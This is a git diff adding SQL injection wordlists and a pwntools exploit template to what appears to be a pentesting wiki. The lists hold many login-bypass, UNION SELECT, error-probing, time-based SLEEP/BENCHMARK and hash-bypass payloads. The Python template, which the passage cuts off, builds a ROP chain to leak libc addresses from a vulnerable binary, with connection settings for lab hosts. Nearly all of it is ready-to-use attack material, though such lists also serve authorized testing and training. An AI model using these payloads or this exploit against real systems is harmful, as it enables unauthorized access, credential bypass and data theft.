+'oR(2)=2-- 2
+'oR(2)=2#
+'oR(2)=2/*
+'oR(2)=2/*
+'oR(2)=(2)oR'
+'oR'2'='2' LimIT 1-- 2
+'oR'2'='2' LimIT 1#
+'oR'2'='2' LimIT 1/*
+'oR(2)=(2)LimIT(1)-- 2
+'oR(2)=(2)LimIT(1)#
+'oR(2)=(2)LimIT(1)/*
+"oR"2"="2
+"oR"2"="2"oR"
+"oR"2"="2"-- 2
+"oR"2"="2"#
+"oR"2"="2"/*
+"oR"2"="2"oR"
+"oR 2=2-- 2
+"oR 2=2#
+"oR 2=2/*
+"oR 2=2 oR"
+"oR/**/2=2-- 2
+"oR/**/2=2#
+"oR/**/2=2/*
+"oR/**/2=2/**/oR"
+"oR(2)=2-- 2
+"oR(2)=2#
+"oR(2)=2/*
+"oR(2)=2/*
+"oR(2)=(2)oR"
+"oR"2"="2" LimIT 1-- 2
+"oR"2"="2" LimIT 1#
+"oR"2"="2" LimIT 1/*
+"oR(2)=(2)LimIT(1)-- 2
+"oR(2)=(2)LimIT(1)#
+"oR(2)=(2)LimIT(1)/*
+
+'oR true-- 2
+'oR true#
+'oR true/*
+'oR true oR'
+'oR(true)-- 2
+'oR(true)#
+'oR(true)/*
+'oR(true)oR'
+'oR/**/true-- 2
+'oR/**/true#
+'oR/**/true/*
+'oR/**/true/**/oR'
+"oR true-- 2
+"oR true#
+"oR true/*
+"oR true oR"
+"oR(true)-- 2
+"oR(true)#
+"oR(true)/*
+"oR(true)oR"
+"oR/**/true-- 2
+"oR/**/true#
+"oR/**/true/*
+"oR/**/true/**/oR"
+
+'oR'2'LiKE'2
+'oR'2'LiKE'2'-- 2
+'oR'2'LiKE'2'#
+'oR'2'LiKE'2'/*
+'oR'2'LiKE'2'oR'
+'oR(2)LiKE(2)-- 2
+'oR(2)LiKE(2)#
+'oR(2)LiKE(2)/*
+'oR(2)LiKE(2)oR'
+"oR"2"LiKE"2
+"oR"2"LiKE"2"-- 2
+"oR"2"LiKE"2"#
+"oR"2"LiKE"2"/*
+"oR"2"LiKE"2"oR"
+"oR(2)LiKE(2)-- 2
+"oR(2)LiKE(2)#
+"oR(2)LiKE(2)/*
+"oR(2)LiKE(2)oR"
+
+admin
+admin'-- 2
+admin'#
+admin'/*
+admin"-- 2
+admin"#
+ffifdyop
+
+' UniON SElecT 1,2-- 2
+' UniON SElecT 1,2,3-- 2
+' UniON SElecT 1,2,3,4-- 2
+' UniON SElecT 1,2,3,4,5-- 2
+' UniON SElecT 1,2#
+' UniON SElecT 1,2,3#
+' UniON SElecT 1,2,3,4#
+' UniON SElecT 1,2,3,4,5#
+'UniON(SElecT(1),2)-- 2
+'UniON(SElecT(1),2,3)-- 2
+'UniON(SElecT(1),2,3,4)-- 2
+'UniON(SElecT(1),2,3,4,5)-- 2
+'UniON(SElecT(1),2)#
+'UniON(SElecT(1),2,3)#
+'UniON(SElecT(1),2,3,4)#
+'UniON(SElecT(1),2,3,4,5)#
+" UniON SElecT 1,2-- 2
+" UniON SElecT 1,2,3-- 2
+" UniON SElecT 1,2,3,4-- 2
+" UniON SElecT 1,2,3,4,5-- 2
+" UniON SElecT 1,2#
+" UniON SElecT 1,2,3#
+" UniON SElecT 1,2,3,4#
+" UniON SElecT 1,2,3,4,5#
+"UniON(SElecT(1),2)-- 2
+"UniON(SElecT(1),2,3)-- 2
+"UniON(SElecT(1),2,3,4)-- 2
+"UniON(SElecT(1),2,3,4,5)-- 2
+"UniON(SElecT(1),2)#
+"UniON(SElecT(1),2,3)#
+"UniON(SElecT(1),2,3,4)#
+"UniON(SElecT(1),2,3,4,5)#
+
+'||'2
+'||2-- 2
+'||'2'||'
+'||2#
+'||2/*
+'||2||'
+"||"2
+"||2-- 2
+"||"2"||"
+"||2#
+"||2/*
+"||2||"
+'||'2'='2
+'||'2'='2'||'
+'||2=2-- 2
+'||2=2#
+'||2=2/*
+'||2=2||'
+"||"2"="2
+"||"2"="2"||"
+"||2=2-- 2
+"||2=2#
+"||2=2/*
+"||2=2||"
+'||2=(2)LimIT(1)-- 2
+'||2=(2)LimIT(1)#
+'||2=(2)LimIT(1)/*
+"||2=(2)LimIT(1)-- 2
+"||2=(2)LimIT(1)#
+"||2=(2)LimIT(1)/*
+'||true-- 2
+'||true#
+'||true/*
+'||true||'
+"||true-- 2
+"||true#
+"||true/*
+"||true||"
+'||'2'LiKE'2
+'||'2'LiKE'2'-- 2
+'||'2'LiKE'2'#
+'||'2'LiKE'2'/*
+'||'2'LiKE'2'||'
+'||(2)LiKE(2)-- 2
+'||(2)LiKE(2)#
+'||(2)LiKE(2)/*
+'||(2)LiKE(2)||'
+"||"2"LiKE"2
+"||"2"LiKE"2"-- 2
+"||"2"LiKE"2"#
+"||"2"LiKE"2"/*
+"||"2"LiKE"2"||"
+"||(2)LiKE(2)-- 2
+"||(2)LiKE(2)#
+"||(2)LiKE(2)/*
+"||(2)LiKE(2)||"
+
+')oR('2
+')oR'2'-- 2
+')oR'2'#
+')oR'2'/*
+')oR'2'oR('
+')oR(2)-- 2
+')oR(2)#
+')oR(2)/*
+')oR(2)oR('
+')oR 2-- 2
+')oR 2#
+')oR 2/*
+')oR 2 oR('
+')oR/**/2-- 2
+')oR/**/2#
+')oR/**/2/*
+')oR/**/2/**/oR('
+")oR("2
+")oR"2"-- 2
+")oR"2"#
+")oR"2"/*
+")oR"2"oR("
+")oR(2)-- 2
+")oR(2)#
+")oR(2)/*
+")oR(2)oR("
+")oR 2-- 2
+")oR 2#
+")oR 2/*
+")oR 2 oR("
+")oR/**/2-- 2
+")oR/**/2#
+")oR/**/2/*
+")oR/**/2/**/oR("
+')oR'2'=('2
+')oR'2'='2'oR('
+')oR'2'='2'-- 2
+')oR'2'='2'#
+')oR'2'='2'/*
+')oR'2'='2'oR('
+')oR 2=2-- 2
+')oR 2=2#
+')oR 2=2/*
+')oR 2=2 oR('
+')oR/**/2=2-- 2
+')oR/**/2=2#
+')oR/**/2=2/*
+')oR/**/2=2/**/oR('
+')oR(2)=2-- 2
+')oR(2)=2#
+')oR(2)=2/*
+')oR(2)=2/*
+')oR(2)=(2)oR('
+')oR'2'='2' LimIT 1-- 2
+')oR'2'='2' LimIT 1#
+')oR'2'='2' LimIT 1/*
+')oR(2)=(2)LimIT(1)-- 2
+')oR(2)=(2)LimIT(1)#
+')oR(2)=(2)LimIT(1)/*
+")oR"2"=("2
+")oR"2"="2"oR("
+")oR"2"="2"-- 2
+")oR"2"="2"#
+")oR"2"="2"/*
+")oR"2"="2"oR("
+")oR 2=2-- 2
+")oR 2=2#
+")oR 2=2/*
+")oR 2=2 oR("
+")oR/**/2=2-- 2
+")oR/**/2=2#
+")oR/**/2=2/*
+")oR/**/2=2/**/oR("
+")oR(2)=2-- 2
+")oR(2)=2#
+")oR(2)=2/*
+")oR(2)=2/*
+")oR(2)=(2)oR("
+")oR"2"="2" LimIT 1-- 2
+")oR"2"="2" LimIT 1#
+")oR"2"="2" LimIT 1/*
+")oR(2)=(2)LimIT(1)-- 2
+")oR(2)=(2)LimIT(1)#
+")oR(2)=(2)LimIT(1)/*
+')oR true-- 2
+')oR true#
+')oR true/*
+')oR true oR('
+')oR(true)-- 2
+')oR(true)#
+')oR(true)/*
+')oR(true)oR('
+')oR/**/true-- 2
+')oR/**/true#
+')oR/**/true/*
+')oR/**/true/**/oR('
+")oR true-- 2
+")oR true#
+")oR true/*
+")oR true oR("
+")oR(true)-- 2
+")oR(true)#
+")oR(true)/*
+")oR(true)oR("
+")oR/**/true-- 2
+")oR/**/true#
+")oR/**/true/*
+")oR/**/true/**/oR("
+')oR'2'LiKE('2
+')oR'2'LiKE'2'-- 2
+')oR'2'LiKE'2'#
+')oR'2'LiKE'2'/*
+')oR'2'LiKE'2'oR('
+')oR(2)LiKE(2)-- 2
+')oR(2)LiKE(2)#
+')oR(2)LiKE(2)/*
+')oR(2)LiKE(2)oR('
+")oR"2"LiKE("2
+")oR"2"LiKE"2"-- 2
+")oR"2"LiKE"2"#
+")oR"2"LiKE"2"/*
+")oR"2"LiKE"2"oR("
+")oR(2)LiKE(2)-- 2
+")oR(2)LiKE(2)#
+")oR(2)LiKE(2)/*
+")oR(2)LiKE(2)oR("
+admin')-- 2
+admin')#
+admin')/*
+admin")-- 2
+admin")#
+') UniON SElecT 1,2-- 2
+') UniON SElecT 1,2,3-- 2
+') UniON SElecT 1,2,3,4-- 2
+') UniON SElecT 1,2,3,4,5-- 2
+') UniON SElecT 1,2#
+') UniON SElecT 1,2,3#
+') UniON SElecT 1,2,3,4#
+') UniON SElecT 1,2,3,4,5#
+')UniON(SElecT(1),2)-- 2
+')UniON(SElecT(1),2,3)-- 2
+')UniON(SElecT(1),2,3,4)-- 2
+')UniON(SElecT(1),2,3,4,5)-- 2
+')UniON(SElecT(1),2)#
+')UniON(SElecT(1),2,3)#
+')UniON(SElecT(1),2,3,4)#
+')UniON(SElecT(1),2,3,4,5)#
+") UniON SElecT 1,2-- 2
+") UniON SElecT 1,2,3-- 2
+") UniON SElecT 1,2,3,4-- 2
+") UniON SElecT 1,2,3,4,5-- 2
+") UniON SElecT 1,2#
+") UniON SElecT 1,2,3#
+") UniON SElecT 1,2,3,4#
+") UniON SElecT 1,2,3,4,5#
+")UniON(SElecT(1),2)-- 2
+")UniON(SElecT(1),2,3)-- 2
+")UniON(SElecT(1),2,3,4)-- 2
+")UniON(SElecT(1),2,3,4,5)-- 2
+")UniON(SElecT(1),2)#
+")UniON(SElecT(1),2,3)#
+")UniON(SElecT(1),2,3,4)#
+")UniON(SElecT(1),2,3,4,5)#
+')||('2
+')||2-- 2
+')||'2'||('
+')||2#
+')||2/*
+')||2||('
+")||("2
+")||2-- 2
+")||"2"||("
+")||2#
+")||2/*
+")||2||("
+')||'2'=('2
+')||'2'='2'||('
+')||2=2-- 2
+')||2=2#
+')||2=2/*
+')||2=2||('
+")||"2"=("2
+")||"2"="2"||("
+")||2=2-- 2
+")||2=2#
+")||2=2/*
+")||2=2||("
+')||2=(2)LimIT(1)-- 2
+')||2=(2)LimIT(1)#
+')||2=(2)LimIT(1)/*
+")||2=(2)LimIT(1)-- 2
+")||2=(2)LimIT(1)#
+")||2=(2)LimIT(1)/*
+')||true-- 2
+')||true#
+')||true/*
+')||true||('
+")||true-- 2
+")||true#
+")||true/*
+")||true||("
+')||'2'LiKE('2
+')||'2'LiKE'2'-- 2
+')||'2'LiKE'2'#
+')||'2'LiKE'2'/*
+')||'2'LiKE'2'||('
+')||(2)LiKE(2)-- 2
+')||(2)LiKE(2)#
+')||(2)LiKE(2)/*
+')||(2)LiKE(2)||('
+")||"2"LiKE("2
+")||"2"LiKE"2"-- 2
+")||"2"LiKE"2"#
+")||"2"LiKE"2"/*
+")||"2"LiKE"2"||("
+")||(2)LiKE(2)-- 2
+")||(2)LiKE(2)#
+")||(2)LiKE(2)/*
+")||(2)LiKE(2)||("
+' UnION SELeCT 1,2`
+' UnION SELeCT 1,2,3`
+' UnION SELeCT 1,2,3,4`
+' UnION SELeCT 1,2,3,4,5`
+" UnION SELeCT 1,2`
+" UnION SELeCT 1,2,3`
+" UnION SELeCT 1,2,3,4`
+" UnION SELeCT 1,2,3,4,5`
\ No newline at end of file
diff --git a/.gitbook/assets/sqli-error.txt b/.gitbook/assets/sqli-error.txt
new file mode 100644
index 00000000..693ccdd1
--- /dev/null
+++ b/.gitbook/assets/sqli-error.txt
@@ -0,0 +1,40 @@
+'asd
+')asd
+''asd
+'))asd
+`ads
+`)asd
+``asd
+`))asd
+,
+"asd
+")asd
+""asd
+"))asd
+/
+//
+\
+\\
+;ad
+%2527asd
+%2522asd
+-- -
+#
+/*
+1
+-1
+999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999
+-999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999
+asd
+|
+&
+||
+&&
+@
+%
+;
+>
+!"·$%&(=?¿'¡`<>);:_#-@
+SLEEP(5)
+SLEEP(5) /*' or SLEEP(5) or '" or SLEEP(5) or "*/
+SELECT 1,2,IF(SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(5))/*'XOR(IF(SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(5)))OR'|"XOR(IF(SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),âSLEEP(5)))OR"*/ FROM some_table WHERE ex = ample
\ No newline at end of file
diff --git a/.gitbook/assets/sqli-hashbypass.txt b/.gitbook/assets/sqli-hashbypass.txt
new file mode 100644
index 00000000..5d65242a
--- /dev/null
+++ b/.gitbook/assets/sqli-hashbypass.txt
@@ -0,0 +1,16 @@
+Pass1234.' AND 1=0 UniON SeleCT 'admin', 'fe1ff105bf807478a217ad4e378dc658
+Pass1234.' AND 1=0 UniON SeleCT 'admin', 'fe1ff105bf807478a217ad4e378dc658'#
+Pass1234.' AND 1=0 UniON ALL SeleCT 'admin', md5('Pass1234.
+Pass1234.' AND 1=0 UniON ALL SeleCT 'admin', md5('Pass1234.')#
+Pass1234.' AND 1=0 UniON SeleCT 'admin', '5b19a9e947ca0fee49995f2a8b359e1392adbb61
+Pass1234.' AND 1=0 UniON SeleCT 'admin', '5b19a9e947ca0fee49995f2a8b359e1392adbb61'#
+Pass1234.' and 1=0 union select 'admin',sha('Pass1234.
+Pass1234.' and 1=0 union select 'admin',sha('Pass1234.')#
+Pass1234." AND 1=0 UniON SeleCT "admin", "fe1ff105bf807478a217ad4e378dc658
+Pass1234." AND 1=0 UniON SeleCT "admin", "fe1ff105bf807478a217ad4e378dc658"#
+Pass1234." AND 1=0 UniON ALL SeleCT "admin", md5("Pass1234.
+Pass1234." AND 1=0 UniON ALL SeleCT "admin", md5("Pass1234.")#
+Pass1234." AND 1=0 UniON SeleCT "admin", "5b19a9e947ca0fee49995f2a8b359e1392adbb61
+Pass1234." AND 1=0 UniON SeleCT "admin", "5b19a9e947ca0fee49995f2a8b359e1392adbb61"#
+Pass1234." and 1=0 union select "admin",sha("Pass1234.
+Pass1234." and 1=0 union select "admin",sha("Pass1234.")#
\ No newline at end of file
diff --git a/.gitbook/assets/sqli-logic.txt b/.gitbook/assets/sqli-logic.txt
new file mode 100644
index 00000000..6efb4fbf
--- /dev/null
+++ b/.gitbook/assets/sqli-logic.txt
@@ -0,0 +1,82 @@
+true
+1
+1>0
+2-1
+0+1
+1*1
+1%2
+1 & 1
+1&1
+1 && 2
+1&&2
+-1 || 1
+-1||1
+-1 oR 1=1
+1 aND 1=1
+(1)oR(1=1)
+(1)aND(1=1)
+-1/**/oR/**/1=1
+1/**/aND/**/1=1
+1'
+1'>'0
+2'-'1
+0'+'1
+1'*'1
+1'%'2
+1'&'1'='1
+1'&&'2'='1
+-1'||'1'='1
+-1'oR'1'='1
+1'aND'1'='1
+1"
+1">"0
+2"-"1
+0"+"1
+1"*"1
+1"%"2
+1"&"1"="1
+1"&&"2"="1
+-1"||"1"="1
+-1"oR"1"="1
+1"aND"1"="1
+1`
+1`>`0
+2`-`1
+0`+`1
+1`*`1
+1`%`2
+1`&`1`=`1
+1`&&`2`=`1
+-1`||`1`=`1
+-1`oR`1`=`1
+1`aND`1`=`1
+1')>('0
+2')-('1
+0')+('1
+1')*('1
+1')%('2
+1')&'1'=('1
+1')&&'1'=('1
+-1')||'1'=('1
+-1')oR'1'=('1
+1')aND'1'=('1
+1")>("0
+2")-("1
+0")+("1
+1")*("1
+1")%("2
+1")&"1"=("1
+1")&&"1"=("1
+-1")||"1"=("1
+-1")oR"1"=("1
+1")aND"1"=("1
+1`)>(`0
+2`)-(`1
+0`)+(`1
+1`)*(`1
+1`)%(`2
+1`)&`1`=(`1
+1`)&&`1`=(`1
+-1`)||`1`=(`1
+-1`)oR`1`=(`1
+1`)aND`1`=(`1
diff --git a/.gitbook/assets/sqli-true.txt b/.gitbook/assets/sqli-true.txt
new file mode 100644
index 00000000..d28f1dfa
--- /dev/null
+++ b/.gitbook/assets/sqli-true.txt
@@ -0,0 +1,421 @@
+true
+'&'
+"&"
+'^'
+"^"
+'*'
+"*"
+0=0
+'='
+"="
+')&('
+")&("
+')^('
+")^("
+')*('
+")*("
+0)=(0
+')=('
+")=("
+'))&(('
+"))&(("
+'))^(('
+"))^(("
+'))*(('
+"))*(("
+0))=((0
+'))=(('
+"))=(("
+2'LIkE'3
+2"LIkE"3
+-3')LIkE('3
+-3")LIkE("3
+-3'))LIkE(('3
+-3"))LIkE(("3
+-3 oR 2=2
+-3' oR 2=2-- 2
+-3' oR 2=2#
+-3' oR 2=2/*
+-3" oR 2=2-- 2
+-3" oR 2=2#
+-3" oR 2=2/*
+-3 oR 2
+-3' oR 2-- 2
+-3' oR 2#
+-3' oR 2/*
+-3" oR 2-- 2
+-3" oR 2#
+-3" oR 2/*
+-3 oR 2>0
+-3' oR 2>0-- 2
+-3' oR 2>0#
+-3' oR 2>0/*
+-3" oR 2>0-- 2
+-3" oR 2>0#
+-3" oR 2>0/*
+-3 oR 0<2
+-3' oR 0<2-- 2
+-3' oR 0<2#
+-3' oR 0<2/*
+-3" oR 0<2-- 2
+-3" oR 0<2#
+-3" oR 0<2/*
+-3 oR 2 LIkE 2
+-3' oR 2 LIkE 2-- 2
+-3' oR 2 LIkE 2#
+-3' oR 2 LIkE 2/*
+-3" oR 2 LIkE 2-- 2
+-3" oR 2 LIkE 2#
+-3" oR 2 LIkE 2/*
+-3 oR '2'='2'
+-3' oR 2 oR '
+-3'oR'2'oR'
+-3" oR 2 oR "
+-3"oR"2"oR"
+-3 oR true
+-3' oR true-- 2
+-3' oR true#
+-3' oR true/*
+-3" oR true-- 2
+-3" oR true#
+-3" oR true/*
+-3'oR''+'2
+-3"oR""+"2
+-3'oR''-'-2
+-3"oR""-"-2
+-3'oR'2'&'2
+-3"oR"2"&"2
+-3'oR''^'2
+-3"oR""^"2
+-3'oR'2'*'2
+-3"oR"2"*"2
+-3'oR'2'>'0
+-3"oR"0"<"2
+-3'oR'2'='2
+-3"oR"2"="2
+-3/**/oR/**/2=2
+-3'/**/oR/**/2=2#
+-3'/**/oR/**/2=2/*
+-3"/**/oR/**/2=2#
+-3"/**/oR/**/2=2/*
+-3/**/oR/**/2
+-3'/**/oR/**/2#
+-3'/**/oR/**/2/*
+-3"/**/oR/**/2#
+-3"/**/oR/**/2/*
+-3/**/oR/**/2>0
+-3'/**/oR/**/2>0#
+-3'/**/oR/**/2>0/*
+-3"/**/oR/**/2>0#
+-3"/**/oR/**/2>0/*
+-3/**/oR/**/0<2
+-3'/**/oR/**/0<2#
+-3'/**/oR/**/0<2/*
+-3"/**/oR/**/0<2#
+-3"/**/oR/**/0<2/*
+-3/**/oR/**/2/**/LIkE/**/2
+-3'/**/oR/**/2/**/LIkE/**/2#
+-3'/**/oR/**/2/**/LIkE/**/2/*
+-3"/**/oR/**/2/**/LIkE/**/2#
+-3"/**/oR/**/2/**/LIkE/**/2/*
+-3/**/oR/**/'2'='2'
+-3'/**/oR/**/2/**/oR/**/'
+-3"/**/oR/**/2/**/oR/**/"
+-3/**/oR/**/true
+-3'/**/oR/**/true#
+-3'/**/oR/**/true/*
+-3"/**/oR/**/true#
+-3"/**/oR/**/true/*
+-3||2=2
+-3'||2=2-- 2
+-3'||2=2#
+-3'||2=2/*
+-3"||2=2-- 2
+-3"||2=2#
+-3"||2=2/*
+-3||2
+-3'||2-- 2
+-3'||2#
+-3'||2/*
+-3"||2-- 2
+-3"||2#
+-3"||2/*
+-3||2>0
+-3'||2>0-- 2
+-3'||2>0#
+-3'||2>0/*
+-3"||2>0-- 2
+-3"||2>0#
+-3"||2>0/*
+-3||0<2
+-3'||0<2-- 2
+-3'||0<2#
+-3'||0<2/*
+-3"||0<2-- 2
+-3"||0<2#
+-3"||0<2/*
+-3||(2)LIkE(2)
+-3'||(2)LIkE(2)-- 2
+-3'||(2)LIkE(2)#
+-3'||(2)LIkE(2)/*
+-3"||(2)LIkE(2)-- 2
+-3"||(2)LIkE(2)#
+-3"||(2)LIkE(2)/*
+-3||'2'='2'
+-3'||'2'='2
+-3"||"2"="2
+-3'||2||'
+-3'||'2'||'
+-3"||2||"
+-3"||"2"||"
+-3||true
+-3'||true-- 2
+-3'||true#
+-3'||true/*
+-3"||true-- 2
+-3"||true#
+-3"||true/*
+-3'||''+'2
+-3"||""+"2
+-3'||''-'-2
+-3"||""-"-2
+-3'||'2'&'2
+-3"||"2"&"2
+-3'||''^'2
+-3"||""^"2
+-3'||'2'*'2
+-3"||"2"*"2
+(-3)oR(2)=(2)
+-3'oR(2)=(2)#
+-3'oR(2)=(2)/*
+-3"oR(2)=(2)#
+-3"oR(2)=(2)/*
+(-3)oR(2)
+-3'oR(2)#
+-3'oR(2)/*
+-3"oR(2)#
+-3"oR(2)/*
+(-3)oR(2)LIkE(2)
+-3'oR(2)LIkE(2)#
+-3'oR(2)LIkE(2)/*
+-3"oR(2)LIkE(2)#
+-3"oR(2)LIkE(2)/*
+(-3)oR'2'='2'
+-3"oR"(2)"="(2)
+-3'oR(2)oR'
+-3"oR(2)oR"
+(-3)oR(true)
+-3'oR(true)#
+-3'oR(true)/*
+-3"oR(true)#
+-3"oR(true)/*
+-3)oR(2)=(2
+-3')oR(2)=2-- 2
+-3')oR(2)=2#
+-3')oR(2)=2/*
+-3")oR(2)=2-- 2
+-3")oR(2)=2#
+-3")oR(2)=2/*
+-3)oR(2
+-3')oR(2)-- 2
+-3')oR(2)#
+-3')oR(2)/*
+-3")oR(2)-- 2
+-3")oR(2)#
+-3")oR(2)/*
+-3)oR(2)>(0
+-3')oR(2)>0-- 2
+-3')oR(2)>0#
+-3')oR(2)>0/*
+-3")oR(2)>0-- 2
+-3")oR(2)>0#
+-3")oR(2)>0/*
+-3)oR(0)<(2
+-3')oR(0)<2-- 2
+-3')oR(0)<2#
+-3')oR(0)<2/*
+-3")oR(0)<2-- 2
+-3")oR(0)<2#
+-3")oR(0)<2/*
+-3)oR(2)LIkE(2
+-3')oR(2)LIkE(2)-- 2
+-3')oR(2)LIkE(2)#
+-3')oR(2)LIkE(2)/*
+-3")oR(2)LIkE(2)-- 2
+-3")oR(2)LIkE(2)#
+-3")oR(2)LIkE(2)/*
+-3)oR'2'=('2'
+-3')oR'2'=('2
+-3")oR"2"=("2
+-3')oR(2)oR('
+-3')oR'2'oR('
+-3")oR(2)oR("
+-3")oR"2"oR("
+-3)oR(true
+-3')oR(true)-- 2
+-3')oR(true)#
+-3')oR(true)/*
+-3")oR(true)-- 2
+-3")oR(true)#
+-3")oR(true)/*
+-3')oR''+('2
+-3")oR""+("2
+-3')oR''-('-2
+-3")oR""-("-2
+-3')oR'2'&('2
+-3")oR"2"&("2
+-3')oR''^('2
+-3")oR""^("2
+-3')oR'2'*('2
+-3")oR"2"*("2
+-3')/**/oR/**/2/**/oR/**/('
+-3")/**/oR/**/2/**/oR/**/("
+-3)||2=(2
+-3')||2=2-- 2
+-3')||2=2#
+-3')||2=2/*
+-3")||2=2-- 2
+-3")||2=2#
+-3")||2=2/*
+-3)||(2
+-3')||2-- 2
+-3')||2#
+-3')||2/*
+-3")||2-- 2
+-3")||2#
+-3")||2/*
+-3||(2)LIkE(2
+-3')||(2)LIkE2-- 2
+-3')||(2)LIkE2#
+-3')||(2)LIkE2/*
+-3")||(2)LIkE2-- 2
+-3")||(2)LIkE2#
+-3")||(2)LIkE2/*
+-3)||'2'=('2'
+-3')||'2'=('2
+-3")||"2"=("2
+-3')||2||('
+-3')||'2'||('
+-3")||2||("
+-3")||"2"||("
+-3)||(true
+-3')||(true)-- 2
+-3')||(true)#
+-3')||(true)/*
+-3")||(true)-- 2
+-3")||(true)#
+-3")||(true)/*
+-3')||''+('2
+-3")||""+("2
+-3')||''-('-2
+-3")||""-("-2
+-3')||'2'&('2
+-3")||"2"&("2
+-3')||''^('2
+-3")||""^("2
+-3')||'2'*('2
+-3")||"2"*("2
+-3))oR(2)=((2
+-3'))oR(2)=2-- 2
+-3'))oR(2)=2#
+-3'))oR(2)=2/*
+-3"))oR(2)=2-- 2
+-3"))oR(2)=2#
+-3"))oR(2)=2/*
+-3))oR((2
+-3'))oR(2)-- 2
+-3'))oR(2)#
+-3'))oR(2)/*
+-3"))oR(2)-- 2
+-3"))oR(2)#
+-3"))oR(2)/*
+-3))oR(2)>((0
+-3'))oR(2)>0-- 2
+-3'))oR(2)>0#
+-3'))oR(2)>0/*
+-3"))oR(2)>0-- 2
+-3"))oR(2)>0#
+-3"))oR(2)>0/*
+-3))oR(0)<((2
+-3'))oR(0)<2-- 2
+-3'))oR(0)<2#
+-3'))oR(0)<2/*
+-3"))oR(0)<2-- 2
+-3"))oR(0)<2#
+-3"))oR(0)<2/*
+-3))oR(2)LIkE((2
+-3'))oR(2)LIkE(2)-- 2
+-3'))oR(2)LIkE(2)#
+-3'))oR(2)LIkE(2)/*
+-3"))oR(2)LIkE(2)-- 2
+-3"))oR(2)LIkE(2)#
+-3"))oR(2)LIkE(2)/*
+-3))oR'2'=(('2'
+-3'))oR'2'=(('2
+-3"))oR"2"=(("2
+-3'))oR(2)oR(('
+-3'))oR'2'oR(('
+-3"))oR(2)oR(("
+-3"))oR"2"oR(("
+-3))oR((true
+-3'))oR(true)-- 2
+-3'))oR(true)#
+-3'))oR(true)/*
+-3"))oR(true)-- 2
+-3"))oR(true)#
+-3"))oR(true)/*
+-3'))oR''+(('2
+-3"))oR""+(("2
+-3'))oR''-(('-2
+-3"))oR""-(("-2
+-3'))oR'2'&(('2
+-3"))oR"2"&(("2
+-3'))oR''^(('2
+-3"))oR""^(("2
+-3'))oR'2'*(('2
+-3"))oR"2"*(("2
+-3))||2=((2
+-3'))||2=2-- 2
+-3'))||2=2#
+-3'))||2=2/*
+-3"))||2=2-- 2
+-3"))||2=2#
+-3"))||2=2/*
+-3))||((2
+-3'))||2-- 2
+-3'))||2#
+-3'))||2/*
+-3"))||2-- 2
+-3"))||2#
+-3"))||2/*
+-3||(2)LIkE((2
+-3'))||(2)LIkE2-- 2
+-3'))||(2)LIkE2#
+-3'))||(2)LIkE2/*
+-3"))||(2)LIkE2-- 2
+-3"))||(2)LIkE2#
+-3"))||(2)LIkE2/*
+-3))||'2'=(('2'
+-3'))||'2'=(('2
+-3"))||"2"=(("2
+-3'))||2||(('
+-3'))||'2'||(('
+-3"))||2||(("
+-3"))||"2"||(("
+-3))||((true
+-3'))||(true)-- 2
+-3'))||(true)#
+-3'))||(true)/*
+-3"))||(true)-- 2
+-3"))||(true)#
+-3"))||(true)/*
+-3'))||''+(('2
+-3"))||""+(("2
+-3'))||''-(('-2
+-3"))||""-(("-2
+-3'))||'2'&(('2
+-3"))||"2"&(("2
+-3'))||''^(('2
+-3"))||""^(("2
+-3'))||'2'*(('2
+-3"))||"2"*(("2
\ No newline at end of file
diff --git a/.gitbook/assets/ssti-methodology-diagram.png b/.gitbook/assets/ssti-methodology-diagram.png
new file mode 100644
index 00000000..90b57b2d
Binary files /dev/null and b/.gitbook/assets/ssti-methodology-diagram.png differ
diff --git a/.gitbook/assets/template.py b/.gitbook/assets/template.py
new file mode 100644
index 00000000..8f889b5e
--- /dev/null
+++ b/.gitbook/assets/template.py
@@ -0,0 +1,112 @@
+from pwn import * # Import pwntools
+
+
+####################
+#### CONNECTION ####
+####################
+LOCAL = True
+REMOTETTCP = False
+REMOTESSH = False
+GDB = False
+
+local_bin = "./vuln"
+remote_bin = "~/vuln" #For ssh
+libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it
+
+if LOCAL:
+ p = process(local_bin) # start the vuln binary
+ elf = ELF(local_bin)# Extract data from binary
+ rop = ROP(elf)# Find ROP gadgets
+
+elif REMOTETTCP:
+ p = remote('docker.hackthebox.eu',31648) # start the vuln binary
+ elf = ELF(local_bin)# Extract data from binary
+ rop = ROP(elf)# Find ROP gadgets
+
+elif REMOTESSH:
+ ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
+ p = ssh_shell.process(remote_bin) # start the vuln binary
+ elf = ELF(local_bin)# Extract data from binary
+ rop = ROP(elf)# Find ROP gadgets
+
+
+if GDB:
+ # attach gdb and continue
+ # You can set breakpoints, for example "break *main"
+ gdb.attach(p.pid, "continue")
+
+
+####################
+#### Find offset ###
+####################
+OFFSET = "A"*40
+if OFFSET == "":
+ gdb.attach(p.pid, "c") #Attach and continue
+ payload = cyclic(1000)
+ print(p.clean())
+ p.sendline(payload)
+ #x/wx $rsp -- Search for bytes that crashed the application
+ #cyclic_find(0x6161616b) # Find the offset of those bytes
+ p.interactive()
+ exit()
+
+
+#####################
+#### Find Gadgets ###
+#####################
+PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
+MAIN_PLT = elf.symbols['main']
+POP_RDI = (rop.find_gadget(['pop rdi', 'ret']))[0] #Same as ROPgadget --binary vuln | grep "pop rdi"
+
+log.info("Main start: " + hex(MAIN_PLT))
+log.info("Puts plt: " + hex(PUTS_PLT))
+log.info("pop rdi; ret gadget: " + hex(POP_RDI))
+
+def get_addr(func_name):
+ FUNC_GOT = elf.got[func_name]
+ log.info(func_name + " GOT @ " + hex(FUNC_GOT))
+ # Create rop chain
+ rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
+
+ #Send our rop-chain payload
+ #p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
+ print(p.clean()) # clean socket buffer (read all and print)
+ p.sendline(rop1)
